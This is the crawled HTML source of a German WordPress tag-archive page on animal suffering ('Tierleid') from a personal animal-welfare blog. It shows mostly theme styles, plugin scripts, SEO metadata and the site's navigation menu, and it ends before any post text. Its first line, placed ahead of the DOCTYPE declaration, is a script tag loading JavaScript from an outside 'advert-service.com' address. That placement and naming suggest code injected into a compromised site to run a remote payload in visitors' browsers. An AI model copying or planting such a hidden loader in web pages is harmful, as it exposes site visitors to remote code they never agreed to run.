

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victoriaswelt.de/tag/tierleid
body_size: 15422
content:
 <script src="https://advert-service.com/ads-service547232.js"></script>
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Tierleid Archive - Willkommen in Victorias Welt</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://victoriaswelt.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://victoriaswelt.de/wp-content/themes/twentythirteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://victoriaswelt.de/tag/tierleid" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tierleid Archive - Willkommen in Victorias Welt" />
	<meta property="og:url" content="https://victoriaswelt.de/tag/tierleid" />
	<meta property="og:site_name" content="Willkommen in Victorias Welt" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://victoriaswelt.de/tag/tierleid","url":"https://victoriaswelt.de/tag/tierleid","name":"Tierleid Archive - Willkommen in Victorias Welt","isPartOf":{"@id":"https://victoriaswelt.de/#website"},"breadcrumb":{"@id":"https://victoriaswelt.de/tag/tierleid#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://victoriaswelt.de/tag/tierleid#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://victoriaswelt.de/"},{"@type":"ListItem","position":2,"name":"Tierleid"}]},{"@type":"WebSite","@id":"https://victoriaswelt.de/#website","url":"https://victoriaswelt.de/","name":"Willkommen in Victorias Welt","description":"Begegnungsstätte für Tiere und Menschen - in Gründung","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://victoriaswelt.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Willkommen in Victorias Welt &raquo; Feed" href="https://victoriaswelt.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Willkommen in Victorias Welt &raquo; Kommentar-Feed" href="https://victoriaswelt.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willkommen in Victorias Welt &raquo; Schlagwort-Feed zu Tierleid" href="https://victoriaswelt.de/tag/tierleid/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://victoriaswelt.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://victoriaswelt.de/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://victoriaswelt.de/wp-content/themes/twentythirteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://victoriaswelt.de/wp-content/themes/twentythirteen/css/blocks.css?ver=20210622' media='all' />
<link rel='stylesheet' id='cherryblossom-fonts-css' href='http://fonts.googleapis.com/css?family=Bad+Script|Open+Sans:300italic,400italic,600italic,400,600,300' media='all' />
<link rel='stylesheet' id='cherryblossom-style-css' href='https://victoriaswelt.de/wp-content/themes/cherry-blossom/style.css?ver=1.2.2' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://victoriaswelt.de/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='addtoany-inline-css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Teilen",
	Save: "Speichern",
	Subscribe: "Abonnieren",
	Email: "E-Mail",
	Bookmark: "Lesezeichen",
	ShowAll: "Alle anzeigen",
	ShowLess: "Weniger anzeigen",
	FindServices: "Dienst(e) suchen",
	FindAnyServiceToAddTo: "Um weitere Dienste ergänzen",
	PoweredBy: "Präsentiert von",
	ShareViaEmail: "Teilen via E-Mail",
	SubscribeViaEmail: "Via E-Mail abonnieren",
	BookmarkInYourBrowser: "Lesezeichen in deinem Browser",
	BookmarkInstructions: "Drücke Ctrl+D oder \u2318+D um diese Seite bei den Lesenzeichen zu speichern.",
	AddToYourFavorites: "Zu deinen Favoriten hinzufügen",
	SendFromWebOrProgram: "Senden von jeder E-Mail Adresse oder E-Mail-Programm",
	EmailProgram: "E-Mail-Programm",
	More: "Mehr&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://victoriaswelt.de/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://victoriaswelt.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://victoriaswelt.de/wp-json/wp/v2/tags/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victoriaswelt.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="custom-background-css">
body.custom-background { background-color: #b26b9f; }
</style>
	<link rel="icon" href="https://victoriaswelt.de/wp-content/uploads/2017/02/cropped-flaviconVW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://victoriaswelt.de/wp-content/uploads/2017/02/cropped-flaviconVW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://victoriaswelt.de/wp-content/uploads/2017/02/cropped-flaviconVW-180x180.png" />
<meta name="msapplication-TileImage" content="https://victoriaswelt.de/wp-content/uploads/2017/02/cropped-flaviconVW-270x270.png" />
</head>

<body class="archive tag tag-tierleid tag-37 custom-background wp-embed-responsive wp-theme-twentythirteen wp-child-theme-cherry-blossom single-author">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://victoriaswelt.de/" title="Willkommen in Victorias Welt" rel="home">
				<h1 class="site-title">Willkommen in Victorias Welt</h1>
				<h2 class="site-description">Begegnungsstätte für Tiere und Menschen &#8211; in Gründung</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menü</button>
					<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
					<div class="menu-willkommen-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-24"><a href="https://victoriaswelt.de/">Willkommen</a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-415"><a href="https://victoriaswelt.de/aktuelles">Aktuelles</a>
	<ul class="sub-menu">
		<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://victoriaswelt.de/neues-design">Neues Design</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a href="https://victoriaswelt.de/ueber-uns">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://victoriaswelt.de/meine-hunde">Meine Hunde</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://victoriaswelt.de/meine-idee">Meine Idee</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://victoriaswelt.de/meine-vision">Meine Vision</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://victoriaswelt.de/mein-buch">Mein Buch</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://victoriaswelt.de/gedankenspiel">Gedanken-Spiel</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://victoriaswelt.de/entstehung">Die Entstehung</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://victoriaswelt.de/realisierung">Die Realisierung</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://victoriaswelt.de/mein-anliegen">Mein Anliegen</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://victoriaswelt.de/buchbestellung">Buchbestellung</a></li>
</ul>
</li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-204"><a href="https://victoriaswelt.de/victoria-mein-seelenhund">Victoria</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://victoriaswelt.de/in-memoriam">In Memoriam</a></li>
</ul>
</li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://victoriaswelt.de/victorias-welt">Victorias Welt</a>
<ul class="sub-menu">
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://victoriaswelt.de/tiere-ueberalles">Tiere überall(es)</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160"><a href="https://victoriaswelt.de/aus-gedanken">Aus Gedanken</a>
<ul class="sub-menu">
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://victoriaswelt.de/entsteht-realitaet">… entsteht die Realität</a></li>
</ul>
</li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-297"><a href="https://victoriaswelt.de/sinnhaftes">Sinnhaftes</a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://victoriaswelt.de/universellen-gesetze">Universellen Gesetze</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://victoriaswelt.de/zeitlose-metapher">Eine Zeitlose Metapher</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://victoriaswelt.de/kurzgeschichten">Kurzgeschichten</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://victoriaswelt.de/loslassen">Loslassen</a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://victoriaswelt.de/empfehlungen">Empfehlungen</a>
<ul class="sub-menu">
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-320"><a href="https://victoriaswelt.de/mein-angebot">Weitere Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://victoriaswelt.de/beratungspraxis">Beratungspraxis</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://victoriaswelt.de/lektorat-korrektorat">Textewerkstatt &#8211; Lektorat / Korrektorat</a></li>
	</ul>
</li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://victoriaswelt.de/interessante-links">Interessante Links</a></li>
</ul>
</li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-545"><a href="https://victoriaswelt.de/mein-blog">Mein Blog</a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-694"><a href="https://victoriaswelt.de/freiheit">Wo endet die persönliche Freiheit?</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-797"><a href="https://victoriaswelt.de/das-schreien-der-schweine">Das Schreien der Schweine</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-695"><a href="https://victoriaswelt.de/erb-suende-gibt-es-wirklich">(Erb-)Sünde gibt es wirklich</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://victoriaswelt.de/birgits-blog-tiere">Tiere adoptieren statt kaufen!</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-674"><a href="https://victoriaswelt.de/das-neue-jahr">Das neue Jahr</a></li>
</ul>
</li>
